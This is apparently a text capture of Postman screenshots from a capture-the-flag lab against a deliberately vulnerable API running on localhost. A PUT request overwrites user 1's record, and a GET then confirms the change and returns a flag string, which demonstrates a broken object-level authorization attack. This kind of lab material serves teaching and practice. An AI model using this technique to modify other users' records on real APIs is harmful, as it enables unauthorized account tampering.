 PUT http://localhost/vapi/api1/user/1 Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 ····"id":·1,
3 ····"username":·"not_michaels",
4 ····"name":·"Not·Michael·Scott·Anymore",
5 ····"course":·"flag{api1_d0cd9be2324cc237235b}"
6 }
Body Cookies (3) Headers (7) Test Results Status: 200 OK Time: 2.12 s Size: 332 B Save Response
GET http://localhost/vapi/api1/user/1 Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
Body Cookies (3) Headers (7) Test Results Status: 200 OK Time: 2.16 s Size: 332 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "id": 1,
3 "username": "not_michaels",
4 "name": "Not Michael Scott Anymore",
5 "course": "flag{api1_d0cd9be2324cc237235b}"
6 }